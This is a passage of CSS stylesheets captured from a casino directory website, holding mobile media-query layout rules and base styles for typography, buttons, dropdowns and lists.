  .postedOn {
    font-size: 3vw;
  }

  .articles-mobile-category {
    display: contents;
  }

  .rotate {
    margin-right: 10%;
  }

  .visit_download_wrapp {
    margin: 0 0 25px;
  }

  #content .top-lottery-articles .section-white {
    margin-top: 0;
  }

  #content .toplist-articles-category .CasinoImg {
    margin-top: 5%;
  }

  .category-img {
    margin-top: 5%;
  }

  .category-description {
    padding: 2%;
  }

  .accepted-players p {
    width: 100%;
  }

  .blockblock.feature-block-grey.textpadding {
    padding-top: 10%;
  }

  .section-white.cDescription.languages-table {
    padding-left: 0;
    padding-right: 0;
  }

  #bonuses-homepage {
    width: 50%;
    display: -webkit-box;
  }

  .section-white.menu-sidebar {
    padding: 0px 30px 0px 30px;
  }

  #content .subtitle-sidebar a,
  #content .section-white.carretRight-menu h2,
  .leftSidebar.how-to-play li a {
    padding-left: 5% !important;
  }

  .onlinecasino-casino-list.feature-block-grey .owners {
    width: 33%;
  }

  #content .element span h3 {
    margin-top: 0%;
  }

  .table-header-top-8 {
    display: none;
  }

  /* WWW */
  #casino-guide-features ul {
    width: 50%;
  }

  #casino-guide-features ul li {
    text-align: left;
  }

  .contact-form-left,
  .contact-form-right {
    width: 100%;
  }

  .contact-img {
    display: none;
  }

  #contact-page .contact-wrap {
    display: block;
  }

  #contact-page .left-side,
  #contact-page .right-side {
    width: 100%;
  }

  .left-side p {
    width: 100%;
  }

  .left-side.leftside-2.data-side {
    margin: -7%;
  }

  .data:after {
    display: none;
  }

  .data-mobile-list {
    display: flex;
  }

  .section-white.cDescription .data-mobile-list ul li {
    list-style-type: none;
    text-align: center;
  }

  #land-based .left-side.leftside-2 span {
    padding: 21px 0;
  }

  #register-account tr {
    width: 100%;
  }

  #register-account tr td {
    width: 100%;
  }

  .control-panel-user img {
    padding-top: 2%;
  }

  #content .welcome-user {
    text-align: center;
    padding-top: 3%;
    margin-top: 0;
  }

  .control-panel-user {
    line-height: 0;
  }

  .electronic-transfer,
  .locate-account {
    display: block;
  }

  .electronic-transfer input:first-of-type,
  .electronic-transfer input:nth-of-type(2),
  .locate-account input:first-of-type,
  .donate-userid,
  .upload-image,
  .keep-default-avatar,
  .tell-a-friend .listRow,
  .current-pass,
  .left-edit,
  .right-edit {
    width: 100%;
  }

  .electronic-transfer .btn,
  .locate-account .btn {
    margin-top: 2%;
    float: right;
    margin-right: 2%;
  }

  .locate-account .btn {
    padding: 10px 15px;
  }

  .gensmall {
    float: left;
    clear: both;
    margin-top: 4%;
  }

  .user-image-c,
  .user-name-c {
    line-height: 0;
  }

  .edit_avatar_wrap .btn {
    width: 50%;
    margin: 3% 3%;
  }

  .jackpot_lottery_wrap .rowHolder.jacpotRow {
    padding: 0;
  }

  .search-content h1 {
    margin-left: 0;
  }

  #best-slots-box .onlinecasinorow,
  #content #best-slots-box .onlinecasinorow {
    width: 100%;
  }

  .mobile-widget .casinorating-item.averageWrapp {
    width: 38%;
  }

  #best-slots-box .reviewUrl.casinoName {
    font-size: 15px;
    padding-left: 0;
  }

  .best-slots-col .column p:first-of-type {
    color: #333;
    font-weight: 500;
    font-size: 16px;
  }

  .mobile-best-casinos p {
    font-size: 17px;
  }

  #questions_and_answers p {
    font-size: 16px;
    padding: 2% 0;
  }

  .mobile-widget .rowWrapp .best-slots-col .column,
  .mobile-widget .rowWrapp .best-slots-col .column:first-of-type {
    display: grid !important;
    width: 24% !important;
  }

  .mobile-widget .rowWrapp .best-slots-col .column p {
    line-height: 25px !important;
    text-align: center;
    padding: 0 5%;
    font-size: 14px;
  }

  #casino_list-mobile_bestSlots .rowWrapp {
    padding: 2% 0;
  }

  #content .mobile-widget>h3 {
    margin: 0;
    background: #d9e5f4;
    padding: 5%;
    text-align: center;
    font-size: 22px;
    font-weight: 500;
    color: #333;
  }

  .mobile-best-casinos .div-casinoLogo {
    margin: 0 auto;
    margin-bottom: 5%;
  }

  .mobile-best-casinos .casinoLogo,
  #best-payout .casinoLogo {
    margin-top: 0;
  }

  #best-payout .rowWrapp .column {
    width: 50% !important;
  }

  #content #best-payout .rowWrapp .column p {
    margin-bottom: 0;
    text-align: left;
    padding: 0;
  }

  #best-payout .mobile-widget .casinorating-item.averageWrapp {
    width: 100%;
  }

  #best-payout .casinorating-item-rating--average::after {
    content: " / 5";
    font-size: 13px;
  }

  .section-white p>img {
    margin-left: 0;
  }

  #questions_and_answers .panel-heading {
    padding: 10px 0;
  }

  #questions_and_answers .section-white.cDescription p:first-of-type {
    text-align: left;
  }

  .owners-companies {
    display: grid;
  }

  .one-image {
    width: 100%;
    height: auto;
    margin: 2% auto;
  }

  .video.swiper-container.swiper-container-horizontal {
    max-height: 250px;
    margin: 0;
    border: none;
  }

  .casino-video-block-mobile {
    width: 100%;
  }

  .swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets {
    border: none;
    text-align: center;
  }

  .new-casinos {
    display: block;
  }

  .new-casinos .uc,
  .casino-element-shell-inner-div.casino-list-casino {
    width: 100%;
    margin: 0;
    border: 0;
    display: inline-block;
  }

  .casino-element-shell-inner-div.casino-list-casino {
    border-top: 1px solid #efefef;
  }

  .payment-bonus {
    display: block;
  }

  .pb-element,
  .pb-element .btn-play {
    width: 100%;
  }

  .pb-element:not(:last-child) {
    border-bottom: 1px solid #efefef;
    border-right: none;
  }

  .bc-box .column,
  .bc-box .column:first-child,
  .bc-box .column:nth-child(2) {
    width: 50%;
  }

  .bc-box .column .btn-play {
    width: 90%;
    margin: 3%;
  }

  .bc-box .btn-play {
    padding: 6px 20px;
  }

  .payment-bonus .section-white.cDescription:first-of-type {
    display: contents;
  }

  /*#content h3.front-casino a {
  font-size: 12px
}*/
  .comments {
    padding-left: 24%;
    margin-left: 0;
  }

  .userName.lcbUserName {
    top: 132%;
  }

  .userImage img {
    width: 50px;
    height: 50px;
  }

  .likeDislike {
    margin-left: 20%;
  }

  .recentComments>div.userName {
    margin-left: 4%;
  }

  .mobileDetails.fullWidth {
    margin-bottom: 0;
    box-shadow: none;
  }
}

/* WWW */
@media only screen and (max-width: 430px) {

  .gamblingAge tr:first-of-type th,
  .gamblingAge td {
    font-size: 12px;
  }
}

@media only screen and (max-width: 445px) {
  .continental-grid-casinos .casinos-grid {
    grid-template-columns: auto;
  }

  #content .continental-grid-casinos .casinos-grid .casino-grid-item .img_casino {
    max-width: 100%;
    width: 100%;
    background-position: center;
    background-size: cover;
  }

  .continental-grid-casinos .casinos-grid .casino-grid-item .poker-table-games.grid {
    max-width: 100%;
  }

  #wcdRatingSlider #wcdRatingValue,
  .landbased-ratind-slider .ratingValue,
  .online-rating-slider .ratingValue {
    margin-left: 80px;
  }

  #wcdRatingSlider #wcdRatingValue,
  .landbased-ratind-slider .ratingValue,
  .online-rating-slider .ratingValue {
    margin-left: 35px;
  }

  .btn-play {
    min-width: 95px;
  }

  .details-mobile.rotating {
    margin-top: 7px;
  }

  .rotate {
    margin-right: 0;
  }

  .section-white li {
    padding: 0;
  }

  .acceptedPlayers {
    text-align: center;
  }

  .comments {
    padding-top: 0;
  }

  .gambleTablet ul li,
  .statsTablet p {
    width: 100%;
  }

  .section-white.authors-section .articles-mobile {
    width: 100%;
    padding-right: 0;
  }

  .authors-section-mobile {
    margin-top: 10px;
  }

  .article-image {
    height: auto;
  }

  .description-article-mobile {
    margin-bottom: 2%;
  }

  .casino-grid-item .casino_name img {
    margin-left: 0;
  }

  .show-as-slider {
    width: 60%;
    margin-bottom: 5%;
  }

  .show-as-slider span {
    padding-left: 5%;
    display: flex;
  }

  .company-inf div {
    display: block;
    padding: 2%;
  }

  .company-inf div span:nth-child(even) {
    float: right;
  }

  #contentInTabs ul.nav.nav-pills li a {
    padding: 3px;
  }

  #contentInTabs ul.nav.nav-pills li {
    margin-left: 0;
  }

  #content h3.front-casino a {
    font-size: 12px;
  }

  .news-section .attachment-thumbnail-medium.wp-post-image {
    border-radius: 0;
    padding: 3% 0 0 0;
    max-height: 210px;
  }

  #content .onlineCasinoWrapp {
    display: block;
  }

  #content .onlineCasinoWrapp .leftSideWrapp {
    float: none;
    width: 100%;
    margin-bottom: 3%;
  }
}

@media only screen and (min-width: 365px) {
  .commentTextArea {
    min-height: 150px;
    background-color: rgba(217, 229, 244, 0.3);
    font-style: italic;
    padding-top: 1%;
  }
}

@media only screen and (max-width: 365px) {
  .imgFlag {
    margin-left: 0;
  }

  .userComment {
    margin-top: 55px;
  }
}

@media only screen and (max-width: 382px) {
  .owner-list-header span:nth-child(2) {
    margin-right: 7%;
  }
}

@media only screen and (max-width: 335px) {
  .casinoLogo {
    margin-left: 3%;
  }

  .visit_download_wrapp {
    margin: 0 10px 25px;
  }
}

@media screen and (min--moz-device-pixel-ratio: 0) {

  /* style for mozilla */
  #newsletterSubscribeH {
    display: table-cell;
    vertical-align: middle;
    padding-bottom: 11px;
    padding-top: 13px;
  }

  .visit_download_wrapp a.buttonBig.buttonGreen {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  .pricingTable {
    padding-top: 10px;
  }

  .visit_download_wrapp a.buttonBig.buttonGreen {
    padding-top: 0;
    padding-bottom: 0;
  }
}

@media only screen and (max-width: 555px) {
  .visitCasino.buttonBig.buttonGreen p {
    line-height: 2;
  }

  .general-hours,
  .image-hours-hotel,
  .image-text {
    display: block;
  }

  .section-white.mobileGallery .slick-dots {
    margin-top: -25px;
  }

  /*#content .small-image-gallery.one-slide,
    #content .small-image-gallery.two-slides,
    #content .small-image-gallery.one-slide .slick-list.draggable,
    #content .small-image-gallery.two-slides .slick-list.draggable,
    #content .small-image-gallery.one-slide .slick-track,
    #content .small-image-gallery.two-slides .slick-track,
    #content .small-image-gallery.one-slide .slick-active,
    #content .small-image-gallery.two-slides .slick-active,
    #content .small-image-gallery.one-slide img,
    #content .small-image-gallery.two-slides img {
      width: 100% !important
    }*/
  .mobileSwiper {
    height: 400px;
  }

  #content .small-image-gallery .slick-dots li:last-child {
    display: block;
  }

  #content .small-image-gallery .slick-prev,
  #content .small-image-gallery .slick-next {
    display: none !important;
  }

  #content .small-image-gallery .slick-dots {
    margin-top: -25px;
  }

  #content .small-image-gallery.two-slides .slick-list.draggable {
    max-height: none;
  }

  #content .small-image-gallery.two-slides .slick-active:nth-child(2) {
    margin-top: 3%;
  }

  #content .small-image-gallery {
    margin: 30px auto;
  }

  #content .small-image-gallery.two-slides .slick-track {
    display: block;
  }

  .hours-hotel {
    width: 100%;
  }

  ul.shops-list {
    display: grid;
  }

  ul.shops-list li:nth-child(odd),
  ul.shops-list li:nth-child(even) {
    width: 100%;
  }

  .section-white.mobileGallery {
    height: fit-content;
  }

  .slick-prev,
  .slick-next {
    top: 40%;
  }

  .desktopReview.mobileLandbased .casinorating {
    display: none;
  }

  .slick-slide img {
    min-height: 450px;
    max-width: 450px;
  }

  .hotel-group {
    display: block;
  }

  #casinorating .casinorating-item-name-text {
    margin-top: -18px;
    color: #333;
  }

  .casino-list-casino.halfWidth {
    width: 100%;
    margin-bottom: 3%;
  }

  #content .rateHotel {
    line-height: 1.6em;
    font-size: 14px;
    padding-top: 2%;
    font-family: "Roboto";
    font-weight: 400;
    margin-right: 13%;
    color: #323648;
  }

  #content #NoEventsInfo {
    border-top: 1px solid #efefef;
    text-align: left;
    padding: 0;
  }

  #content #NoEventsInfo h6 {
    font-size: 18px;
    color: #000;
    padding: 2% 0;
  }

  .hotel-hours {
    width: 50%;
    font-weight: bold;
    padding-top: 2%;
  }

  .panel.panel-info .hotel-hours span {
    font-weight: bold;
    color: #000;
    text-transform: none;
  }

  .hotel-hours-of-operation {
    display: flex;
    width: 100%;
    margin-left: 15%;
  }

  .panel.panel-info .hotel-hours-of-operation span {
    text-align: center;
    padding-right: 2%;
    text-transform: none;
    font-weight: 400;
  }

  .casinosWrapperHome {
    display: block;
  }

  .casinosWrapperHome .casino-card {
    width: 100%;
  }

  .bc-box {
    flex-wrap: wrap;
  }

  .pb-element {
    display: block;
  }
}

/* TOP 3 CASINOS */
@media only screen and (min-width: 655px) {
  div[id^="top_casino_mobile_list"] {
    display: none;
  }

  div[id^="top_casino_mobile_list"] p.bonusInfo {
    font-size: 16px;
    font-weight: 500;
    color: #4d4d4d;
    padding: 3%;
    text-align: center;
    line-height: 1.1;
    margin-bottom: 0;
  }

  .ld-box-mobile {
    display: none;
  }
}

@media only screen and (max-width: 1024px) and (min-width: 556px) {
  .comments {
    margin-left: 0%;
    padding-left: 2%;
  }

  .wcd-comment-votes {
    margin-left: 10px;
    margin-top: 10px;
  }
}

@media only screen and (max-width: 460px) {
  .userName.lcbUserName span:first-of-type {
    min-width: 80px;
  }
}

@media only screen and (max-width: 655px) {
  div[id^="top_casino_mobile_list"] .cashout {
    display: none;
    padding: 0 4%;
    line-height: 1.3;
  }

  /*div[id^=top_casino_mobile_list] .mobile-wrap-list-box {
      display: table;
    }*/
  .mobile-wrap-list-box .top3half {
    display: table-cell;
    width: 50%;
    vertical-align: middle;
  }

  div[id^="top_casino_mobile_list"] .mobile-wrap-list-box p.bonusInfo {
    margin-bottom: 0;
    line-height: 1.1;
    font-size: 18px;
    font-weight: 500;
    padding-bottom: 3%;
  }

  div[id^="top_casino_mobile_list"] .bonusInfo {
    text-align: center;
  }
}

.play-review-btn a {
  text-align: center;
}

@media screen and (max-width: 575px) {
  .top-3-casinos-item {
    flex-wrap: wrap;
    padding: 16px;
  }

  .top-3-item-logo {
    flex: 0 33%;
    max-width: 33%;
  }

  .top-3-item-bonus {
    flex: 0 65%;
    max-width: 65%;
  }

  .top-3-item-highlights,
  .top-3-item-buttons {
    flex: 0 100%;
    max-width: 100%;
    text-align: center;
  }

  .top-3-item-highlights {
    margin: 16px 0;
  }

  .top-3-item-buttons {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-left: 0;
  }

  .top-3-item-buttons a {
    flex: 0 48%;
    max-width: 48%;
  }
}

.blue-table {
  background: #f3f4f7;
  border-radius: 10px;
  padding: 30px 20px;
  color: #566e87;
}

.blue-table tbody tr:not(:nth-last-of-type(1)) {
  border-bottom: 1px solid #dcdde9;
}

.blue-table tbody tr td,
.blue-table tbody tr td p {
  color: #566e87;
  font-size: 14px;
  padding: 10px 5px;
}
#content .blue-table tbody tr td h4{
  font-size: 14px;
  font-weight: 700;
  color: #566e87;
  padding: 0;
  margin: 0;
}
.blue-table tbody tr th{
  padding: 10px 5px;
}
#content .blue-table tbody tr th h4{
  color: #566e87;
  font-size: 17px;
  padding: 0 5px;
  margin: 0 0 16px 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.worldcasinodirectory.com/assets/css/style2.css?v=2.8.006
body_size: 7008
content:
@charset "UTF-8";
@import url(//www.worldcasinodirectory.com/assets/css/font-awesome.min.css);
@import url(//fonts.googleapis.com/css?family=Open+Sans:300);
@import url(//fonts.googleapis.com/css?family=Yanone+Kaffeesatz:300);
@import url(//fonts.googleapis.com/css?family=Roboto:400,300,700);
@import url(//fonts.googleapis.com/css?family=Oswald:400);
/*@import url(http://fonts.googleapis.com/css?family=Roboto+Condensed:400,300,200,700);*/

/* Basic */

body
{
    /*background: #D4D9DD url('images/bg03.jpg');*/
    background-color: black;
    /*background: black url('//www.worldcasinodirectory.com/images/bg-grey-stripe.png');*/
}

body, input, textarea, select
{
    /*color: #474f51;*/
    /*color: #676f71;*/
    /*color: #b7bfc1;*/
    color: #d7dfe1;
    font-size: 12pt;
    /*font-family: 'Open Sans';*/
    font-family: 'Roboto';
    /*font-family: 'Yanone Kaffeesatz';*/
    /*font-family: Arial;*/
    line-height: 1.85em;
    font-weight: 300;
}

input, textarea, select{
    color: #000;
}

table { width: 100%; }

h1, h2, h3, h4, h5, h6 {
    font-family: 'Roboto';
    /*font-family: 'Yanone Kaffeesatz';*/
    /*font-weight: 400;*/
}

h1 img, h2 img, h3 img, h4 img, h5 img, h6 img {
    vertical-align: middle;
}

h2 {
    font-size: 2em;
    margin: 0.5em 0 0.5em 0;
    letter-spacing: -0.05em;
}

h2.firsth2 {
    margin-top: 0;
}

h1, h2 {
    color: #fff;
}



h4 {
    font-size: 1.2em;
    font-weight: 400;
    margin: 0 0 0.5em 0;
    padding: 10px;
    color: #aaa;
}



h2.os { background: none !important; border: 0 !important; border-bottom: 1px #333 solid !important; font-size: 2em !important;  box-shadow: none !important;}
h3.os { background: none !important; border: 0 !important; font-size: 1.2em !important; line-height: 1.2em; box-shadow: none !important;}
.os { font-family: 'Roboto'; border-bottom: 1px #333 solid; padding: 0 !important; padding-bottom: 2px !important; }




b, strong { font-weight: bold; font-weight: 700; }

ul, ol, p, dl
{
    margin: 0 0 1em 0;
}

/*li { line-height: 1.2em; }*/

a
{
    text-decoration: underline;
    color: #121424;
}

a:hover
{
    text-decoration: none;
}


section > :last-child, .last-child
{
    margin-bottom: 0 !important;
}

section {
    padding-bottom: 30px;
}


p.nospacing {
    line-height: 1.3em;
}

td { vertical-align: middle; }

/* Form */

form {
    margin: 0 0 2em 0;
}

label {
    color: #666;
    display: block;
    font-size: 0.9em;
    font-weight: bold;
    margin: 0 0 1em 0;
}



input[type="text"]:invalid,
input[type="password"]:invalid,
input[type="email"]:invalid,
select:invalid,
textarea:invalid {
    box-shadow: none;
}

input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
select:focus,
textarea:focus {
}


.main-toplist-cell a {
    display: flex;
    padding-top: 0;
    padding-bottom: 0;
}


.top-world-lotteries:hover 
.lotteryTickets  {
    font-size: 18px;
}


.lotteryTickets {
    font-weight: bold;
    font-size: 14px;
}
.select-wrapper {
    text-decoration: none;
    display: block;
    position: relative;
}

.select-wrapper:before {
    content: "�?�";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-transform: none !important;
}

.select-wrapper:before {
    color: rgba(144, 144, 144, 0.25);
    display: block;
    height: 2.75em;
    line-height: 2.75em;
    pointer-events: none;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 2.75em;
}

.select-wrapper select::-ms-expand {
    display: none;
}


textarea {
    padding: 0.75em 1em;
}


::-webkit-input-placeholder {
    opacity: 1.0;
}

:-moz-placeholder {
    color: #bbb !important;
    opacity: 1.0;
}

::-moz-placeholder {
    color: #bbb !important;
    opacity: 1.0;
}

:-ms-input-placeholder {
    color: #bbb !important;
    opacity: 1.0;
}

.formerize-placeholder {
    color: #bbb !important;
    opacity: 1.0;
}


div.subheader {
    background-color: #111; 
    padding: 0.5em; 
    margin-bottom: 1em;
}


/* Utility classes */
.flush-bottom {
    margin-bottom: 0;
}

.flush-top {
    margin-top: 0;
}





.left {
    display: block;
    float: left;
    padding: 0 1em 1em 0;
}

.right {
    display: block;
    float: right;
    padding: 0 0 1em 1.5em;
    top: 0.25em;
}

p.condensed {
    line-height: 1.3em;
}


/* Image */

.image {
    /*border-radius: 4px;*/
    border: 0;
    display: inline-block;
    position: relative;
}

.image img {
    /*border-radius: 4px;*/
    display: block;
}



.image.right {
    float: right;
    padding: 0 0 1em 1.5em;
    top: 0.25em;
}

.image.left, .image.right {
    /*max-width: 50%;*/
}

.image.left img, .image.right img {
    width: auto;
}

.image.fit {
    display: block;
    /*margin: 0 0 2em 0;*/
    margin: 0 0 0.5em 0;
    width: 100%;
}

.image.fit img {
    width: 100%;
}

.image.shadow {
    /*border: 1px solid black;*/
    padding: 1px;
    margin-right: 10px;
    /*margin-top: -1px;*/
    background: #ffffff none repeat scroll 0 0;
    border: 1px solid #777777;
    margin-bottom: 5px;
}
.megamenu-content .image.shadow {
    width: 100px;
    height: 75px;
}

.mm-h1 {
    color:#484848 !important;
}

.image-caption { background-color: #111; color: #e5e5e5; text-shadow: none; line-height: 1em; margin-top: 0px; padding: 5px; font-size: 0.8em;}
.image-caption img { float: left; vertical-align: middle; margin-right: 2px; margin-left: 5px; }
.image-caption a { border-style: none; }



.item-img {
    float: left;
    margin-right: 10px;
    margin-bottom: 10px;
}

/* a sub piece of data to an item */
.item-bit { 
    font-size: 0.8em;
    font-family: 'Roboto';
    color: #999999;
    margin-top: 5px;
    /*margin-bottom: 5px;*/

}

/* main description body of an item */
.item-body {
    font-size: 0.8em; margin-top: 5px;
}



/* news articles in list */
.news-thumb-container {
    position: relative; 
    height: 230px; 
    overflow: hidden;
}





.news-thumb-stats {
    width: 100%;
    color: #888; 
    text-transform: uppercase;
}





#map {
    color: #000;
}

.casino-card h2 {
    border: 0 !important;
}

.casino-card .location {
    margin: 0;
    padding: 0;
}

.onlinecasinorow {
    line-height: 1.5em;
}

#wcdDelivery250 {
    width: 250px;
    margin: 20px auto 10px auto;
}

#header nav > ul {
    list-style: none;
    margin: 0;
    padding-left: 0;
}

#header nav > ul > li {
    border-radius: 4px;
    display: inline-block;
    margin-left: 1em;
    padding-left: 0;
}

#header nav > ul > li a {
    -moz-transition: color 0.2s ease-in-out;
    -webkit-transition: color 0.2s ease-in-out;
    -o-transition: color 0.2s ease-in-out;
    -ms-transition: color 0.2s ease-in-out;
    transition: color 0.2s ease-in-out;
    color: #ccc;
    display: inline-block;
    text-decoration: none;
}

#header nav > ul > li a:hover {
    color: #fff;
}

#header nav > ul > li:first-child {
    margin-left: 0;
}

#header nav > ul > li .button {
    height: 2.25em;
    line-height: 2.25em;
    margin-bottom: 0;
    padding: 0 1em;
    position: relative;
    top: -0.075em;
    vertical-align: middle;
}







/* language drop down */
/* General dropdown styles */       

.dropdown dl { display: inline; clear: none; }
.dropdown dd, .dropdown dt, .dropdown ul { margin:0px; padding:0px; text-align: left;  }
.dropdown dd { position:relative; }
.dropdown a, .dropdown a:visited { color:#816c5b; text-decoration:none; outline:none;}
.dropdown a:hover { color:#5d4617;}
.dropdown dt a:hover, .dropdown dt a:focus { color:#5d4617; border: 1px solid #5d4617;}
.dropdown dt a {background:#eeeeee url(/images/arrow.png) no-repeat scroll right center; display:block; padding-right:20px;
                border:1px solid #aaaaaa; width:150px;}
.dropdown dt a span {cursor:pointer; display:block; padding:5px;}
.dropdown dd ul { background:#eeeeee none repeat scroll 0 0; border:1px solid #d4ca9a; color:#C5C0B0; display:none;
                  left:0px; padding:5px 0px; position:absolute; top:2px; width:auto; min-width:170px; list-style:none;}
.dropdown span.value { display:none;}
.dropdown dd ul li a { padding:5px; display:block; border-bottom: 0px; }
.dropdown dd ul li a:hover { background-color:#d0c9af;}

.dropdown img.flag { border:none; vertical-align:middle; margin-left:2px; margin-right: 2px; margin-top: -2px;}





/*marija*/

#footer-wrapperMobile, #copyright {
    background: #d9e5f4 !important;
}

/*marija*/
#footer-wrapperDesktop {
    position: relative;
}

#footer-wrapperMobile {
    position: relative;
}


#footer h2 {
    box-shadow: none;
    background: transparent;
    padding: 0;
    margin: 0;
}


#features h1 {
    color: #fff;	
}


/* Banners - legacy */
#wcdDelivery728 {
    width: 728px;
    height: 90px;
    right: 0;
    /*top: 0;*/
    margin-left: auto;
    margin-top: 33px;
}


.bannerHeader a {
    outline: none;
}

/* Multi-use */
.detail-casino-title {
    font-size: 3em;
    margin-bottom: 0.25em;
}


.sidemenu-list li {
    line-height: 1.2em;
    margin-bottom: 0.5em;
}


/* Icon */

.icon {
    text-decoration: none;
    border-bottom: none;
    position: relative;
}

.icon:before {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-transform: none !important;
}

.icon > .label {
    display: none;
}

.link-list
{
}

.link-list li
{
    padding: 0.2em 0 0.2em 0;
}

.link-list li:first-child
{
    padding-top: 0 !important;
    border-top: 0 !important;
}

.link-list li:last-child
{
    padding-bottom: 0 !important;
    border-bottom: 0 !important;
}

#content .link-list li
{
    border-bottom: solid 1px #e2e6e8;
}

#footer .link-list li
{
    border-top: solid 1px #e0e4e6;
    border-bottom: solid 1px #b5bec3;
}

.quote-list
{
}

.quote-list li
{
    padding: 1em 0 1em 0;
    overflow: hidden;
}

.quote-list li:first-child
{
    padding-top: 0 !important;
    border-top: 0 !important;
}

.quote-list li:last-child
{
    padding-bottom: 0 !important;
    border-bottom: 0 !important;
}

.quote-list li img
{
    float: left;
}

.quote-list li p
{
    margin: 0 0 0 90px;
    font-size: 1.2em;
    font-style: italic;
}

.quote-list li span
{
    display: block;
    margin-left: 90px;
    font-size: 0.9em;
    font-weight: 400;
}

#content .quote-list li
{
    border-bottom: solid 1px #e2e6e8;
}

#footer .quote-list li
{
    border-top: solid 1px #e0e4e6;
    border-bottom: solid 1px #b5bec3;
}

.check-list
{
}

.check-list li
{
    padding: 0.7em 0 0.7em 45px;
    font-size: 1.2em;
    background: url('images/icon-checkmark.png') 0px 1.05em no-repeat;
}

.check-list li:first-child
{
    padding-top: 0 !important;
    border-top: 0 !important;
    background-position: 0 0.3em;
}

.check-list li:last-child
{
    padding-bottom: 0 !important;
    border-bottom: 0 !important;
}

#content .check-list li
{
    border-bottom: solid 1px #e2e6e8;
}

#footer .check-list li
{
    border-top: solid 1px #e0e4e6;
    border-bottom: solid 1px #b5bec3;
}

.feature-image
{
    display: block;
    margin: 0 0 2em 0;
    outline: 0;
}

.feature-image img
{
    display: block;
    width: 100%;
}

.bordered-feature-image
{
    display: block;
    /*background: #fff url('images/bg04.png');*/
    padding: 10px;
    box-shadow: 3px 3px 3px 1px rgba(0,0,0,0.15);
    margin: 0 0 1.5em 0;
    outline: 0;
}

.bordered-feature-image img
{
    display: block;
    width: 100%;
}

.button-big
{
    border: 0;
    display: inline-block;
    background: #ed391b;
    color: #fff !important;
    text-decoration: none;
    font-size: 1.75em;
    font-weight: 300;
    font-family: 'Roboto';
    padding: 15px 45px 15px 45px;
    outline: 0;
    border-radius: 10px;
    box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.75), inset 0px 2px 0px 0px rgba(255,192,192,0.5), inset 0px 0px 0px 2px rgba(255,96,96,0.85), 3px 3px 3px 1px rgba(0,0,0,0.15);
    text-shadow: -1px -1px 1px rgba(0,0,0,0.5);
}

.button-big:hover
{
    background: #fd492b;
    box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.75), inset 0px 2px 0px 0px rgba(255,192,192,0.5), inset 0px 0px 0px 2px rgba(255,96,96,0.85), 3px 3px 3px 1px rgba(0,0,0,0.15);

}

.button-big:active
{
    background: #ce1a00;
    box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.75), inset 0px 2px 0px 0px rgba(255,192,192,0.5), inset 0px 0px 0px 2px rgba(255,96,96,0.85), 3px 3px 3px 1px rgba(0,0,0,0.15);

}



.button-big-search
{
    border: 0;
    display: inline-block;
    color: #fff !important;
    text-decoration: none;
    font-size: 1.75em;
    font-weight: 300;
    font-family: 'Roboto';
    padding: 15px 45px 15px 45px;
    outline: 0;
    border-radius: 10px;
    box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.75), inset 0px 2px 0px 0px rgba(255,210,161,0.5), inset 0px 0px 0px 2px rgba(183,156,117,0.85), 3px 3px 3px 1px rgba(0,0,0,0.15);
    background: #a98d6b; /* Old browsers */
    background: -moz-linear-gradient(top,  #a98d6b 0%, #725e40 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#a98d6b), color-stop(100%,#725e40)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #a98d6b 0%,#725e40 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #a98d6b 0%,#725e40 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #a98d6b 0%,#725e40 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #a98d6b 0%,#725e40 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a98d6b', endColorstr='#725e40',GradientType=0 ); /* IE6-9 */

    text-shadow: -1px -1px 1px rgba(0,0,0,0.5);
}

.button-big-search:hover
{
    box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.75), inset 0px 2px 0px 0px rgba(255,210,161,0.5), inset 0px 0px 0px 2px rgba(183,156,117,0.85), 3px 3px 3px 1px rgba(0,0,0,0.15);
    background: #a98d6b; /* Old browsers */
    background: -moz-linear-gradient(top,  #a98d6b 0%, #967855 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#a98d6b), color-stop(100%,#967855)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #a98d6b 0%,#967855 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #a98d6b 0%,#967855 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #a98d6b 0%,#967855 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #a98d6b 0%,#967855 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a98d6b', endColorstr='#967855',GradientType=0 ); /* IE6-9 */

}

.button-big-search:active
{

    box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.75), inset 0px 2px 0px 0px rgba(255,210,161,0.5), inset 0px 0px 0px 2px rgba(183,156,117,0.85), 3px 3px 3px 1px rgba(0,0,0,0.15);
    background: #725e40; /* Old browsers */
    background: -moz-linear-gradient(top,  #725e40 0%, #a98d6b 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#725e40), color-stop(100%,#a98d6b)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #725e40 0%,#a98d6b 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #725e40 0%,#a98d6b 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #725e40 0%,#a98d6b 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #725e40 0%,#a98d6b 100%); /* W3C */
